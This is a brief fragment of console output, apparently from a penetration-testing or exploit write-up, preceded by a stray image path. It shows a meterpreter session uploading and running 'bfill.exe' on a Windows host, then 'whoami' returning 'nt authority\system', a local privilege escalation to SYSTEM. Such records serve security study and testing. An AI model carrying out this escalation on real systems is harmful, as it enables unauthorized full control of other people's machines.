 exit
meterpreter > upload bfill.exe
[*] uploading  : bfill.exe -> bfill.exe
[*] Uploaded 547.00 KiB of 547.00 KiB (100.0%): bfill.exe -> bfill.exe
[*] uploaded   : bfill.exe -> bfill.exe
meterpreter > shell
Process 1088 created.
Channel 25 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\kostas\AppData\Local\Temp>bfill.exe
bfill.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\kostas\AppData\Local\Temp>whoami
whoami
nt authority\system

C:\Users\kostas\AppData\Local\Temp>